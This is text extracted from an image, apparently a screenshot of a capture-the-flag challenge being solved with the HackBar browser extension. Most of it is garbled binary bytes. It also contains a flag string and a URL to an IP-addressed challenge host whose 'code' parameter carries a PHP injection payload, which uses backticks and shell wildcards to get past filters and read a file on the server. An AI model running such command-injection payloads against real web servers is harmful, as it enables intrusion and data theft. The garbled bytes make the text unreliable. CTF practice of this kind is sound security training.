 �▯▯�▯M�▯
▯▯�▯▯�▯M�▯
$(▯�▯▯▯8M▯8
�▯▯▯�▯▯🡩:N🡩:▯�▯�▯▯▯�Fn�F▯▯▯�▯▯�Fn�F▯0▯▯�▯▯�Fn�F▯▯▯▯�▯▯�Fn�
▯▯▯�mn�m▯�▯▯▯▯�▯▯�on�o▯0▯▯▯▯▯▯pnp▯(▯▯▯▯▯▯▯@tn@t▯�▯
!▯▯▯@�n0�▯▯�'
&▯▯0�▯▯�▯4▯▯▯�▯4▯▯▯P�▯C▯▯flag{h76ghpt2v2JiYEKzBQ5ysxu9b2Z3mN4A}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://122.112.214.101:20004/?code=?><?=`/???/??? /????`;?>